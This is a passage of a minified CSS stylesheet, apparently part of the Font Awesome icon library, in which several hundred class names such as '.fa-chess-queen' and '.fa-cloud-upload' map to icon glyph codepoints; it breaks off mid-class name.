.fa-transporter-5::before{content:""}.fa-gauge-circle-bolt::before{content:""}.fa-coin-front::before{content:""}.fa-file-slash::before{content:""}.fa-message-arrow-up-right::before{content:""}.fa-treasure-chest::before{content:""}.fa-chess-queen::before{content:""}.fa-paintbrush-fine::before{content:""}.fa-paint-brush-alt::before{content:""}.fa-paint-brush-fine::before{content:""}.fa-paintbrush-alt::before{content:""}.fa-glasses::before{content:""}.fa-hood-cloak::before{content:""}.fa-square-quote::before{content:""}.fa-up-left::before{content:""}.fa-bring-front::before{content:""}.fa-chess-board::before{content:""}.fa-burger-cheese::before{content:""}.fa-cheeseburger::before{content:""}.fa-building-circle-check::before{content:""}.fa-repeat-1::before{content:""}.fa-arrow-down-to-line::before{content:""}.fa-arrow-to-bottom::before{content:""}.fa-grid-5::before{content:""}.fa-right-long-to-line::before{content:""}.fa-person-chalkboard::before{content:""}.fa-mars-stroke-right::before{content:""}.fa-mars-stroke-h::before{content:""}.fa-hand-back-fist::before{content:""}.fa-hand-rock::before{content:""}.fa-tally::before{content:""}.fa-tally-5::before{content:""}.fa-square-caret-up::before{content:""}.fa-caret-square-up::before{content:""}.fa-cloud-showers-water::before{content:""}.fa-chart-bar::before{content:""}.fa-bar-chart::before{content:""}.fa-hands-bubbles::before{content:""}.fa-hands-wash::before{content:""}.fa-less-than-equal::before{content:""}.fa-train::before{content:""}.fa-up-from-dotted-line::before{content:""}.fa-eye-low-vision::before{content:""}.fa-low-vision::before{content:""}.fa-traffic-light-go::before{content:""}.fa-face-exhaling::before{content:""}.fa-sensor-fire::before{content:""}.fa-user-unlock::before{content:""}.fa-hexagon-divide::before{content:""}.fa-00::before{content:""}.fa-crow::before{content:""}.fa-cassette-betamax::before{content:""}.fa-betamax::before{content:""}.fa-sailboat::before{content:""}.fa-window-restore::before{content:""}.fa-nfc-magnifying-glass::before{content:""}.fa-file-binary::before{content:""}.fa-circle-v::before{content:""}.fa-square-plus::before{content:""}.fa-plus-square::before{content:""}.fa-bowl-scoops::before{content:""}.fa-mistletoe::before{content:""}.fa-custard::before{content:""}.fa-lacrosse-stick::before{content:""}.fa-hockey-mask::before{content:""}.fa-sunrise::before{content:""}.fa-panel-ews::before{content:""}.fa-torii-gate::before{content:""}.fa-cloud-exclamation::before{content:""}.fa-message-lines::before{content:""}.fa-comment-alt-lines::before{content:""}.fa-frog::before{content:""}.fa-bucket::before{content:""}.fa-floppy-disk-pen::before{content:""}.fa-image::before{content:""}.fa-window-frame::before{content:""}.fa-microphone::before{content:""}.fa-cow::before{content:""}.fa-square-ring::before{content:""}.fa-down-from-line::before{content:""}.fa-arrow-alt-from-top::before{content:""}.fa-caret-up::before{content:""}.fa-shield-xmark::before{content:""}.fa-shield-times::before{content:""}.fa-screwdriver::before{content:""}.fa-circle-sort-down::before{content:""}.fa-sort-circle-down::before{content:""}.fa-folder-closed::before{content:""}.fa-house-tsunami::before{content:""}.fa-square-nfi::before{content:""}.fa-forklift::before{content:""}.fa-arrow-up-from-ground-water::before{content:""}.fa-bracket-square-right::before{content:"\]"}.fa-martini-glass::before{content:""}.fa-glass-martini-alt::before{content:""}.fa-rotate-left::before{content:""}.fa-rotate-back::before{content:""}.fa-rotate-backward::before{content:""}.fa-undo-alt::before{content:""}.fa-table-columns::before{content:""}.fa-columns::before{content:""}.fa-square-a::before{content:""}.fa-tick::before{content:""}.fa-lemon::before{content:""}.fa-head-side-mask::before{content:""}.fa-handshake::before{content:""}.fa-gem::before{content:""}.fa-dolly::before{content:""}.fa-dolly-box::before{content:""}.fa-smoking::before{content:""}.fa-minimize::before{content:""}.fa-compress-arrows-alt::before{content:""}.fa-refrigerator::before{content:""}.fa-monument::before{content:""}.fa-octagon-xmark::before{content:""}.fa-times-octagon::before{content:""}.fa-xmark-octagon::before{content:""}.fa-align-slash::before{content:""}.fa-snowplow::before{content:""}.fa-angles-right::before{content:""}.fa-angle-double-right::before{content:""}.fa-truck-ramp-couch::before{content:""}.fa-truck-couch::before{content:""}.fa-cannabis::before{content:""}.fa-circle-play::before{content:""}.fa-play-circle::before{content:""}.fa-arrow-up-right-and-arrow-down-left-from-center::before{content:""}.fa-tablets::before{content:""}.fa-360-degrees::before{content:""}.fa-ethernet::before{content:""}.fa-euro-sign::before{content:""}.fa-eur::before{content:""}.fa-euro::before{content:""}.fa-chair::before{content:""}.fa-circle-check::before{content:""}.fa-check-circle::before{content:""}.fa-money-simple-from-bracket::before{content:""}.fa-bat::before{content:""}.fa-circle-stop::before{content:""}.fa-stop-circle::before{content:""}.fa-head-side-headphones::before{content:""}.fa-phone-rotary::before{content:""}.fa-compass-drafting::before{content:""}.fa-drafting-compass::before{content:""}.fa-plate-wheat::before{content:""}.fa-calendar-circle-minus::before{content:""}.fa-chopsticks::before{content:""}.fa-car-wrench::before{content:""}.fa-car-mechanic::before{content:""}.fa-icicles::before{content:""}.fa-person-shelter::before{content:""}.fa-neuter::before{content:""}.fa-id-badge::before{content:""}.fa-kazoo::before{content:""}.fa-marker::before{content:""}.fa-face-laugh-beam::before{content:""}.fa-laugh-beam::before{content:""}.fa-square-arrow-down-left::before{content:""}.fa-battery-bolt::before{content:""}.fa-tree-large::before{content:""}.fa-helicopter-symbol::before{content:""}.fa-aperture::before{content:""}.fa-universal-access::before{content:""}.fa-file-magnifying-glass::before{content:""}.fa-file-search::before{content:""}.fa-up-right::before{content:""}.fa-circle-chevron-up::before{content:""}.fa-chevron-circle-up::before{content:""}.fa-user-police::before{content:""}.fa-lari-sign::before{content:""}.fa-volcano::before{content:""}.fa-teddy-bear::before{content:""}.fa-stocking::before{content:""}.fa-person-walking-dashed-line-arrow-right::before{content:""}.fa-image-slash::before{content:""}.fa-mask-snorkel::before{content:""}.fa-smoke::before{content:""}.fa-sterling-sign::before{content:""}.fa-gbp::before{content:""}.fa-pound-sign::before{content:""}.fa-battery-exclamation::before{content:""}.fa-viruses::before{content:""}.fa-square-person-confined::before{content:""}.fa-user-tie::before{content:""}.fa-arrow-down-long::before{content:""}.fa-long-arrow-down::before{content:""}.fa-tent-arrow-down-to-line::before{content:""}.fa-certificate::before{content:""}.fa-crystal-ball::before{content:""}.fa-reply-all::before{content:""}.fa-mail-reply-all::before{content:""}.fa-suitcase::before{content:""}.fa-person-skating::before{content:""}.fa-skating::before{content:""}.fa-star-shooting::before{content:""}.fa-binary-lock::before{content:""}.fa-filter-circle-dollar::before{content:""}.fa-funnel-dollar::before{content:""}.fa-camera-retro::before{content:""}.fa-circle-arrow-down::before{content:""}.fa-arrow-circle-down::before{content:""}.fa-comment-pen::before{content:""}.fa-comment-edit::before{content:""}.fa-file-import::before{content:""}.fa-arrow-right-to-file::before{content:""}.fa-banjo::before{content:""}.fa-square-arrow-up-right::before{content:""}.fa-external-link-square::before{content:""}.fa-light-emergency-on::before{content:""}.fa-kerning::before{content:""}.fa-box-open::before{content:""}.fa-square-f::before{content:""}.fa-scroll::before{content:""}.fa-spa::before{content:""}.fa-arrow-left-from-line::before{content:""}.fa-arrow-from-right::before{content:""}.fa-strawberry::before{content:""}.fa-location-pin-lock::before{content:""}.fa-pause::before{content:""}.fa-clock-eight-thirty::before{content:""}.fa-plane-engines::before{content:""}.fa-plane-alt::before{content:""}.fa-hill-avalanche::before{content:""}.fa-temperature-empty::before{content:""}.fa-temperature-0::before{content:""}.fa-thermometer-0::before{content:""}.fa-thermometer-empty::before{content:""}.fa-bomb::before{content:""}.fa-gauge-low::before{content:""}.fa-tachometer-alt-slow::before{content:""}.fa-registered::before{content:""}.fa-trash-can-plus::before{content:""}.fa-address-card::before{content:""}.fa-contact-card::before{content:""}.fa-vcard::before{content:""}.fa-scale-unbalanced-flip::before{content:""}.fa-balance-scale-right::before{content:""}.fa-globe-snow::before{content:""}.fa-subscript::before{content:""}.fa-diamond-turn-right::before{content:""}.fa-directions::before{content:""}.fa-integral::before{content:""}.fa-burst::before{content:""}.fa-house-laptop::before{content:""}.fa-laptop-house::before{content:""}.fa-face-tired::before{content:""}.fa-tired::before{content:""}.fa-money-bills::before{content:""}.fa-blinds-raised::before{content:""}.fa-smog::before{content:""}.fa-ufo-beam::before{content:""}.fa-circle-caret-up::before{content:""}.fa-caret-circle-up::before{content:""}.fa-user-vneck-hair-long::before{content:""}.fa-square-a-lock::before{content:""}.fa-crutch::before{content:""}.fa-gas-pump-slash::before{content:""}.fa-cloud-arrow-up::before{content:""}.fa-cloud-upload::before{content:""}.fa-cloud-upload-alt::before{content:""}.fa-palette::before{content:""}.fa-transporter-4::before{content:""}.fa-objects-align-right::before{content:""}.fa-arrows-turn-right::before{content:""}.fa-vest::before{content:""}.fa-pig::before{content:""}.fa-inbox-full::before{content:""}.fa-circle-envelope::before{content:""}.fa-envelope-circle::before{content:""}.fa-triangle-person-digging::before{content:""}.fa-construction::before{content:""}.fa-ferry::before{content:""}.fa-bullseye-arrow::before{content:""}.fa-arrows-down-to-people::before{content:""}.fa-seedling::before{content:""}.fa-sprout::before{content:""}.fa-clock-seven::before{content:""}.fa-left-right::before{content:""}.fa-arrows-alt-h::before{content:""}.fa-boxes-packing::before{content:""}.fa-circle-arrow-left::before{content:""}.fa-arrow-circle-left::before{content:""}.fa-flashlight::before{content:""}.fa-group-arrows-rotate::before{content:""}.fa-bowl-food::before{content:""}.fa-square-9::before{content:""}.fa-candy-cane::before{content:""}.fa-arrow-down-wide-short::before{content:""}.fa-sort-amount-asc::before{content:""}.fa-sort-amount-down::before{content:""}.fa-square-dollar::before{content:""}.fa-dollar-square::before{content:""}.fa-usd-square::before{content:""}.fa-hand-holding-seedling::before{content:""}.fa-message-check::before{content:""}.fa-comment-alt-check::before{content:""}.fa-cloud-bolt::before{content:""}.fa-thunderstorm::before{content:""}.fa-text-slash::before{content:""}.fa-remove-format::before{content:""}.fa-watch::before{content:""}.fa-circle-down-left::before{content:""}.fa-text::before{content:""}.fa-projector::before{content:""}.fa-face-smile-wink::before{content:""}.fa-smile-wink::before{content:""}.fa-tombstone-blank::before{content:""}.fa-tombstone-alt::before{content:""}.fa-chess-king-piece::before{content:""}.fa-chess-king-alt::before{content:""}.fa-circle-6::before{content:""}.fa-left::before{content:""}.fa-arrow-alt-left::before{content:""}.fa-file-word::before{content:""}.fa-file-powerpoint::before{content:""}.fa-square-down::before{content:""}.fa-arrow-alt-square-down::before{content:""}.fa-objects-align-center-vertical::before{content:""}.fa-arrows-left-right::before{content:""}.fa-arrows-h::before{content:""}.fa-house-lock::before{content:""}.fa-cloud-arrow-down::before{content:""}.fa-cloud-download::before{content:""}.fa-cloud-download-alt::before{content:""}.fa-wreath::before{content:""}.fa-children::before{content:""}.fa-meter-droplet::before{content:""}.fa-chalkboard::before{content:""}.fa-blackboard::before{content:""}.fa-user-large-slash::before{content:""}.fa-user-alt-slash::before{content:""}.fa-signal-strong::before{content:""}.fa-signal-4::before{content:""}.fa-lollipop::before{content:""}.fa-lollypop::before{content:""}.fa-list-tree::before{content:""}.fa-envelope-open::before{content:""}.fa-draw-circle::before{content:""}.fa-cat-space::before{content:""}.fa-handshake-simple-slash::before{content:""}.fa-handshake-alt-slash::before{content:""}.fa-rabbit-running::before{content:""}.fa-rabbit-fast::before{content:""}.fa-memo-pad::before{content:""}.fa-mattress-pillow::before{content:""}.fa-alarm-plus::before{content:""}.fa-alicorn::before{content:""}.fa-comment-question::before{content:""}.fa-gingerbread-man::before{content:""}.fa-guarani-sign::before{content:""}.fa-burger-fries::before{content:""}.fa-mug-tea::before{content:""}.fa-border-top::before{content:""}.fa-arrows-rotate::before{content:""}.fa-refresh::before{content:""}.fa-sync::before{content:""}.fa-circle-book-open::before{content:""}.fa-book-circle::before{content:""}.fa-arrows-to-dotted-line::before{content:""}.fa-fire-extinguisher::before{content:""}.fa-garage-open::before{content:""}.fa-shelves-empty::before{content:""}.fa-cruzeiro-sign::before{content:""}.fa-watch-apple::before{content:""}.fa-watch-calculator::before{content:""}.fa-list-dropdown::before{content:""}.fa-cabinet-filing::before{content:""}.fa-burger-soda::before{content:""}.fa-square-arrow-up::before{content:""}.fa-arrow-square-up::before{content:""}.fa-greater-than-equal::before{content:""}.fa-pallet-box::before{content:""}.fa-face-confounded::before{content:""}.fa-shield-halved::before{content:""}.fa-shield-alt::before{content:""}.fa-truck-plow::before{content:""}.fa-book-atlas::before{content:""}.fa-atlas::before{content:""}.fa-virus::before{content:""}.fa-comment-middle-top::before{content:""}.fa-envelope-circle-check::before{content:""}.fa-layer-group::before{content:""}.fa-restroom-simple::before{content:""}.fa-arrows-to-dot::before{content:""}.fa-border-outer::before{content:""}.fa-hashtag-lock::before{content:""}.fa-clock-two-thirty::before{content:""}.fa-archway::before{content:""}.fa-heart-circle-check::before{content:""}.fa-house-chimney-crack::before{content:""}.fa-house-damage::before{content:""}.fa-file-zipper::before{content:""}.fa-file-archive::before{content:""}.fa-heart-half::before{content:""}.fa-comment-check::before{content:""}.fa-square::before{content:""}.fa-memo::before{content:""}.fa-martini-glass-empty::before{content:""}.fa-glass-martini::before{content:""}.fa-couch::before{content:""}.fa-cedi-sign::before{content:""}.fa-italic::before{content:""}.fa-glass-citrus::before{content:""}.fa-calendar-lines-pen::before{content:""}.fa-church::before{content:""}.fa-person-snowmobiling::before{content:""}.fa-snowmobile::before{content:""}.fa-face-hushed::before{content:""}.fa-comments-dollar::before{content:""}.fa-link-simple-slash::before{content:""}.fa-democrat::before{content:""}.fa-face-confused::before{content:""}.fa-pinball::before{content:""}.fa-z::before{content:"Z"}.fa-person-skiing::before{content:""}.fa-skiing::before{content:""}.fa-deer::before{content:""}.fa-input-pipe::before{content:""}.fa-road-lock::before{content:""}.fa-a::before{content:"A"}.fa-bookmark-slash::before{content:""}.fa-temperature-arrow-down::before{content:""}.fa-temperature-down::before{content:""}.fa-mace::before{content:""}.fa-feather-pointed::before{content:""}.fa-feather-alt::before{content:""}.fa-sausage::before{content:""}.fa-trash-can-clock::before{content:""}.fa-p::before{content:"P"}.fa-snowflake::before{content:""}.fa-stomach::before{content:""}.fa-newspaper::before{content:""}.fa-rectangle-ad::before{content:""}.fa-ad::before{content:""}.fa-guitar-electric::before{content:""}.fa-arrow-turn-down-right::before{content:""}.fa-moon-cloud::before{content:""}.fa-bread-slice-butter::before{content:""}.fa-circle-arrow-right::before{content:""}.fa-arrow-circle-right::before{content:""}.fa-user-group-crown::before{content:""}.fa-users-crown::before{content:""}.fa-circle-i::before{content:""}.fa-toilet-paper-check::before{content:""}.fa-filter-circle-xmark::before{content:""}.fa-locust::before{content:""}.fa-sort::before{content:""}.fa-unsorted::before{content:""}.fa-list-ol::before{content:""}.fa-list-1-2::before{content:""}.fa-list-numeric::before{content:""}.fa-chart-waterfall::before{content:""}.fa-face-party::before{content:""}.fa-kidneys::before{content:""}.fa-wifi-exclamation::before{content:""}.fa-chart-network::before{content:""}.fa-person-dress-burst::before{content:""}.fa-dice-d4::before{content:""}.fa-money-check-dollar::before{content:""}.fa-money-check-alt::before{content:""}.fa-vector-square::before{content:""}.fa-bread-slice::before{content:""}.fa-language::before{content:""}.fa-wheat-awn-slash::before{content:""}.fa-face-kiss-wink-heart::before{content:""}.fa-kiss-wink-heart::before{content:""}.fa-dagger::before{content:""}.fa-podium::before{content:""}.fa-memo-circle-check::before{content:""}.fa-route-highway::before{content:""}.fa-down-to-line::before{content:""}.fa-arrow-alt-to-bottom::before{content:""}.fa-filter::before{content:""}.fa-square-g::before{content:""}.fa-circle-phone::before{content:""}.fa-phone-circle::before{content:""}.fa-clipboard-prescription::before{content:""}.fa-user-nurse-hair::before{content:""}.fa-question::before{content:"\?"}.fa-file-signature::before{content:""}.fa-toggle-large-on::before{content:""}.fa-up-down-left-right::before{content:""}.fa-arrows-alt::before{content:""}.fa-dryer-heat::before{content:""}.fa-dryer-alt::before{content:""}.fa-house-chimney-user::before{content:""}.fa-hand-holding-heart::before{content:""}.fa-arrow-up-small-big::before{content:""}.fa-sort-size-up-alt::before{content:""}.fa-train-track::before{content:""}.fa-puzzle-piece::before{content:""}.fa-money-check::before{content:""}.fa-star-half-stroke::before{content:""}.fa-star-half-alt::before{content:""}.fa-file-exclamation::before{content:""}.fa-code::before{content:""}.fa-whiskey-glass::before{content:""}.fa-glass-whiskey::before{content:""}.fa-moon-stars::before{content:""}.fa-building-circle-exclamation::before{content:""}.fa-clothes-hanger::before{content:""}.fa-mobile-notch::before{content:""}.fa-mobile-iphone::before{content:""}.fa-magnifying-glass-chart::before{content:""}.fa-arrow-up-right-from-square::before{content:""}.fa-external-link::before{content:""}.fa-cubes-stacked::before{content:""}.fa-images-user::before{content:""}.fa-won-sign::before{content:""}.fa-krw::before{content:""}.fa-won::before{content:""}.fa-image-polaroid-user::before{content:""}.fa-virus-covid::before{content:""}.fa-square-ellipsis::before{content:""}.fa-pie::before{content:""}.fa-chess-knight-piece::before{content:""}.fa-chess-knight-alt::before{content:""}.fa-austral-sign::before{content:""}.fa-cloud-plus::before{content:""}.fa-f::before{content:"F"}.fa-leaf::before{content:""}.fa-bed-bunk::before{content:""}.fa-road::before{content:""}.fa-taxi::before{content:""}.fa-cab::before{content:""}.fa-person-circle-plus::before{content:""}.fa-chart-pie::before{content:""}.fa-pie-chart::before{content:""}.fa-bolt-lightning::before{content:""}.fa-clock-eight::before{content:""}.fa-sack-xmark::before{content:""}.fa-file-excel::before{content:""}.fa-file-contract::before{content:""}.fa-fish-fins::before{content:""}.fa-circle-q::before{content:""}.fa-building-flag::before{content:""}.fa-face-grin-beam::before{content:""}.fa-grin-beam::before{content:""}.fa-object-ungroup::before{content:""}.fa-face-disguise::before{content:""}.fa-circle-arrow-down-right::before{content:""}.fa-alien-8bit::before{content:""}.fa-alien-monster::before{content:""}.fa-hand-point-ribbon::before{content:""}.fa-poop::before{content:""}.fa-object-exclude::before{content:""}.fa-telescope::before{content:""}.fa-location-pin::before{content:""}.fa-map-marker::before{content:""}.fa-square-list::before{content:""}.fa-kaaba::before{content:""}.fa-toilet-paper::before{content:""}.fa-helmet-safety::before{content:""}.fa-hard-hat::before{content:""}.fa-hat-hard::before{content:""}.fa-comment-code::before{content:""}.fa-sim-cards::before{content:""}.fa-starship::before{content:""}.fa-eject::before{content:""}.fa-circle-right::before{content:""}.fa-arrow-alt-circle-right::before{content:""}.fa-plane-circle-check::before{content:""}.fa-seal::before{content:""}.fa-user-cowboy::before{content:""}.fa-hexagon-vertical-nft::before{content:""}.fa-face-rolling-eyes::before{content:""}.fa-meh-rolling-eyes::before{content:""}.fa-bread-loaf::before{content:""}.fa-rings-wedding::before{content:""}.fa-object-group::before{content:""}.fa-french-fries::before{content:""}.fa-chart-line::before{content:""}.fa-line-chart::before{content:""}.fa-calendar-arrow-down::before{content:""}.fa-calendar-download::before{content:""}.fa-send-back::before{content:""}.fa-mask-ventilator::before{content:""}.fa-signature-lock::before{content:""}.fa-arrow-right::before{content:""}.fa-signs-post::before{content:""}.fa-map-signs::before{content:""}.fa-octagon-plus::before{content:""}.fa-plus-octagon::before{content:""}.fa-cash-register::before{content:""}.fa-person-circle-question::before{content:""}.fa-melon-slice::before{content:""}.fa-space-station-moon::before{content:""}.fa-message-smile::before{content:""}.fa-comment-alt-smile::before{content:""}.fa-cup-straw::before{content:""}.fa-left-from-line::before{content:""}.fa-arrow-alt-from-right::before{content:""}.fa-h::before{content:"H"}.fa-basket-shopping-simple::before{content:""}.fa-shopping-basket-alt::before{content:""}.fa-hands-holding-heart::before{content:""}.fa-hands-heart::before{content:""}.fa-clock-nine::before{content:""}.fa-tarp::before{content:""}.fa-face-sleepy::before{content:""}.fa-hand-horns::before{content:""}.fa-screwdriver-wrench::before{content:""}.fa-tools::before{content:""}.fa-arrows-to-eye::before{content:""}.fa-circle-three-quarters::before{content:""}.fa-trophy-star::before{content:""}.fa-trophy-alt::before{content:""}.fa-plug-circle-bolt::before{content:""}.fa-face-thermometer::before{content:""}.fa-shirt-running::before{content:""}.fa-book-circle-arrow-up::before{content:""}.fa-face-nauseated::before{content:""}.fa-heart::before{content:""}.fa-file-chart-pie::before{content:""}.fa-mars-and-venus::before{content:""}.fa-house-user::before{content:""}.fa-home-user::before{content:""}.fa-circle-arrow-down-left::before{content:""}.fa-dumpster-fire::before{content:""}.fa-hexagon-minus::before{content:""}.fa-minus-hexagon::before{content:""}.fa-left-to-line::before{content:""}.fa-arrow-alt-to-left::before{content:""}.fa-house-crack::before{content:""}.fa-paw-simple::before{content:""}.fa-paw-alt::before{content:""}.fa-arrow-left-long-to-line::before{content:""}.fa-brackets-round::before{content:""}.fa-parentheses::before{content:""}.fa-martini-glass-citrus::before{content:""}.fa-cocktail::before{content:""}.fa-user-shakespeare::before{content:""}.fa-arrow-right-to-arc::before{content:""}.fa-face-surprise::before{content:""}.fa-surprise::before{content:""}.fa-bottle-water::before{content:""}.fa-circle-pause::before{content:""}.fa-pause-circle::before{content:""}.fa-gauge-circle-plus::before{content:""}.fa-folders::before{content:""}.fa-angel::before{content:""}.fa-value-absolute::before{content:""}.fa-rabbit::before{content:""}.fa-toilet-paper-slash::before{content:""}.fa-apple-whole::before{content:""}.fa-apple-alt::before{content:""}.fa-kitchen-set::before{content:""}.fa-lock-keyhole::before{content:""}.fa-lock-alt::before{content:""}.fa-r::before{content:"R"}.fa-temperature-quarter::before{content:""}.fa-temperature-1::before{content:""}.fa-thermometer-1::before{content:""}.fa-thermometer-quarter::before{content:""}.fa-square-info::before{content:""}.fa-info-square::before{content:""}.fa-wifi-slash::before{content:""}.fa-toilet-paper-xmark::before{content:""}.fa-hands-holding-dollar::before{content:""}.fa-hands-usd::before{content:""}.fa-cube::before{content:""}.fa-arrow-down-triangle-square::before{content:""}.fa-sort-shapes-down::before{content:""}.fa-bitcoin-sign::before{content:""}.fa-shutters::before{content:""}.fa-shield-dog::before{content:""}.fa-solar-panel::before{content:""}.fa-lock-open::before{content:""}.fa-table-tree::before{content:""}.fa-house-chimney-heart::before{content:""}.fa-tally-3::before{content:""}.fa-elevator::before{content:""}.fa-money-bill-transfer::before{content:""}.fa-money-bill-trend-up::before{content:""}.fa-house-flood-water-circle-arrow-right::before{content:""}.fa-square-poll-horizontal::before{content:""}.fa-poll-h::before{content:""}.fa-circle::before{content:""}.fa-cart-circle-exclamation::before{content:""}.fa-sword::before{content:""}.fa-backward-fast::before{content:""}.fa-fast-backward::before{content:""}.fa-recycle::before{content:""}.fa-user-astronaut::before{content:""}.fa-plane-slash::before{content:""}.fa-circle-dashed::before{content:""}.fa-trademark::before{content:""}.fa-basketball::before{content:""}.fa-basketball-ball::before{content:""}.fa-fork-knife::before{content:""}.fa-utensils-alt::before{content:""}.fa-satellite-dish::before{content:""}.fa-badge-check::before{content:""}.fa-circle-up::before{content:""}.fa-arrow-alt-circle-up::before{content:""}.fa-slider::before{content:""}.fa-mobile-screen-button::before{content:""}.fa-mobile-alt::before{content:""}.fa-clock-one-thirty::before{content:""}.fa-inbox-out::before{content:""}.fa-inbox-arrow-up::before{content:""}.fa-cloud-slash::before{content:""}.fa-volume-high::before{content:""}.fa-volume-up::before{content:""}.fa-users-rays::before{content:""}.fa-wallet::before{content:""}.fa-octagon-check::before{content:""}.fa-flatbread-stuffed::before{content:""}.fa-clipboard-check::before{content:""}.fa-cart-circle-plus::before{content:""}.fa-truck-clock::before{content:""}.fa-shipping-timed::before{content:""}.fa-pool-8-ball::before{content:""}.fa-file-audio::before{content:""}.fa-turn-down-left::before{content:""}.fa-lock-hashtag::before{content:""}.fa-chart-radar::before{content:""}.fa-staff::before{content:""}.fa-burger::before{content:""}.fa-hamburger::before{content:""}.fa-utility-pole::before{content:""}.fa-transporter-6::before{content:""}.fa-wrench::before{content:""}.fa-bugs::before{content:""}.fa-vector-polygon::before{content:""}.fa-diagram-nested::before{content:""}.fa-rupee-sign::before{content:""}.fa-rupee::before{content:""}.fa-file-image::before{content:""}.fa-circle-question::before{content:""}.fa-question-circle::before{content:""}.fa-image-user::before{content:""}.fa-plane-departure::before{content:""}.fa-handshake-slash::before{content:""}.fa-book-bookmark::before{content:""}.fa-border-center-h::before{content:""}.fa-can-food::before{content:""}.fa-typewriter::before{content:""}.fa-arrow-right-from-arc::before{content:""}.fa-circle-k::before{content:""}.fa-face-hand-over-mouth::before{content:""}.fa-popcorn::before{content:""}.fa-house-water::before{content:""}.fa-house-flood::before{content:""}.fa-object-subtract::before{content:""}.fa-code-branch::before{content:""}.fa-warehouse-full::before{content:""}.fa-warehouse-alt::before{content:""}.fa-hat-cowboy::before{content:""}.fa-bridge::before{content:""}.fa-phone-flip::before{content:""}.fa-phone-alt::before{content:""}.fa-arrow-down-from-dotted-line::before{content:""}.fa-square-quarters::before{content:""}.fa-truck-front::before{content:""}.fa-cat::before{content:""}.fa-trash-xmark::before{content:""}.fa-circle-caret-left::before{content:""}.fa-caret-circle-left::before{content:""}.fa-files::before{content:""}.fa-anchor-circle-exclamation::before{content:""}.fa-face-clouds::before{content:""}.fa-user-crown::before{content:""}.fa-truck-field::before{content:""}.fa-route::before{content:""}.fa-cart-circle-check::before{content:""}.fa-clipboard-question::before{content:""}.fa-panorama::before{content:""}.fa-comment-medical::before{content:""}.fa-teeth-open::before{content:""}.fa-user-tie-hair-long::before{content:""}.fa-file-circle-minus::before{content:""}.fa-head-side-medical::before{content:""}.fa-tags::before{content:""}.fa-wine-glass::before{content:""}.fa-forward-fast::before{content:""}.fa-fast-forward::before{content:""}.fa-face-meh-blank::before{content:""}.fa-meh-blank::before{content:""}.fa-user-robot::before{content:""}.fa-square-parking::before{content:""}.fa-parking::before{content:""}.fa-card-diamond::before{content:""}.fa-face-zipper::before{content:""}.fa-face-raised-eyebrow::before{content:""}.fa-house-signal::before{content:""}.fa-square-chevron-up::before{content:""}.fa-chevron-square-up::before{content:""}.fa-bars-progress::before{content:""}.fa-tasks-alt::before{content:""}.fa-faucet-drip::before{content:""}.fa-arrows-to-line::before{content:""}.fa-dolphin::before{content:""}.fa-arrow-up-right::before{content:""}.fa-circle-r::before{content:""}.fa-cart-flatbed::before{content:""}.fa-dolly-flatbed::before{content:""}.fa-ban-smoking::before{content:""}.fa-smoking-ban::before{content:""}.fa-circle-sort-up::before{content:""}.fa-sort-circle-up::before{content:""}.fa-terminal::before{content:""}.fa-mobile-button::before{content:""}.fa-house-medical-flag::before{content:""}.fa-basket-shopping::before{content:""}.fa-shopping-basket::before{content:""}.fa-tape::before{content:""}.fa-chestnut::before{content:""}.fa-bus-simple::before{content:""}.fa-bus-alt::before{content:""}.fa-eye::before{content:""}.fa-face-sad-cry::before{content:""}.fa-sad-cry::before{content:""}.fa-heat::before{content:""}.fa-ticket-airline::before{content:""}.fa-boot-heeled::before{content:""}.fa-arrows-minimize::before{content:""}.fa-compress-arrows::before{content:""}.fa-audio-description::before{content:""}.fa-person-military-to-person::before{content:""}.fa-file-shield::before{content:""}.fa-hexagon::before{content:""}.fa-manhole::before{content:""}.fa-user-slash::before{content:""}.fa-pen::before{content:""}.fa-tower-observation::before{content:""}.fa-floppy-disks::before{content:""}.fa-toilet-paper-blank-under::before{content:""}.fa-toilet-paper-reverse-alt::before{content:""}.fa-file-code::before{content:""}.fa-signal::before{content:""}.fa-signal-5::before{content:""}.fa-signal-perfect::before{content:""}.fa-pump::before{content:""}.fa-bus::before{content:""}.fa-heart-circle-xmark::before{content:""}.fa-arrow-up-left-from-circle::before{content:""}.fa-house-chimney::before{content:""}.fa-home-lg::before{content:""}.fa-window-maximize::before{content:""}.fa-dryer::before{content:""}.fa-face-frown::before{content:""}.fa-frown::before{content:""}.fa-chess-bishop-piece::before{content:""}.fa-chess-bishop-alt::before{content:""}.fa-shirt-tank-top::before{content:""}.fa-diploma::before{content:""}.fa-scroll-ribbon::before{content:""}.fa-screencast::before{content:""}.fa-walker::before{content:""}.fa-prescription::before{content:""}.fa-shop::before{content:""}.fa-store-alt::before{content:""}.fa-floppy-disk::before{content:""}.fa-save::before{content:""}.fa-vihara::before{content:""}.fa-face-kiss-closed-eyes::before{content:""}.fa-scale-unbalanced::before{content:""}.fa-balance-scale-left::before{content:""}.fa-file-user::before{content:""}.fa-user-police-tie::before{content:""}.fa-face-tongue-money::before{content:""}.fa-tennis-ball::before{content:""}.fa-square-l::before{content:""}.fa-sort-up::before{content:""}.fa-sort-asc::before{content:""}.fa-calendar-arrow-up::before{content:""}.fa-calendar-upload::before{content:""}.fa-comment-dots::before{content:""}.fa-commenting::before{content:""}.fa-plant-wilt::before{content:""}.fa-scarf::before{content:""}.fa-album-circle-plus::before{content:""}.fa-user-nurse-hair-long::before{content:""}.fa-diamond::before{content:""}.fa-square-left::before{content:""}.fa-arrow-alt-square-left::before{content:""}.fa-face-grin-squint::before{content:""}.fa-grin-squint::before{content:""}.fa-circle-ellipsis-vertical::before{content:""}.fa-hand-holding-dollar::before{content:""}.fa-hand-holding-usd::before{content:""}.fa-grid-dividers::before{content:""}.fa-bacterium::before{content:""}.fa-hand-pointer::before{content:""}.fa-drum-steelpan::before{content:""}.fa-hand-scissors::before{content:""}.fa-hands-praying::before{content:""}.fa-praying-hands::before{content:""}.fa-face-pensive::before{content:""}.fa-user-music::before{content:""}.fa-arrow-rotate-right::before{content:""}.fa-arrow-right-rotate::before{content:""}.fa-arrow-rotate-forward::before{content:""}.fa-redo::before{content:""}.fa-messages-dollar::before{content:""}.fa-comments-alt-dollar::before{content:""}.fa-sensor-on::before{content:""}.fa-balloon::before{content:""}.fa-biohazard::before{content:""}.fa-chess-queen-piece::before{content:""}.fa-chess-queen-alt::before{content:""}.fa-location-crosshairs::before{content:""}.fa-location::before{content:""}.fa-mars-double::before{content:""}.fa-house-person-leave::before{content:""}.fa-house-leave::before{content:""}.fa-house-person-depart::before{content:""}.fa-ruler-triangle::before{content:""}.fa-card-club::before{content:""}.fa-child-dress::before{content:""}.fa-users-